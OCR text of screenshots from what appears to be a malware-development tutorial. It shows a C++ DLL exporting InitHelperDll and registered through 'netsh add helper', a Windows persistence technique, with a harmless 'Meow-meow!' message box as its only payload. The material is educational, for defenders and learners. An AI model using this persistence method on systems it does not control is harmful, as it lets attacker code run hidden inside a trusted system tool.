 1 /*¬
2 evil.cpp¬
3 simple DLL for DLL inject to process¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2021/09/20/malware-injection-2.html¬
6 */¬
7 ¬
8 #include <windows.h>¬
9 #pragma comment (lib, "user32.lib")¬
10 ¬
11 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved) {¬
12 ··MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);¬
13 ··return 0;¬
14 }¬
15
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\system32> cd Z:\2022-05-29-malware-pers-6\
PS Z:\2022-05-29-malware-pers-6> dir
Recy
Administrator: Command Prompt - netsh
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh
netsh>add helper Z:\2022-05-29-malware-pers-6\evil.dll
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to activate
Windows.
Type here to search
3:24 PM
5/29/2022
Right Ctrl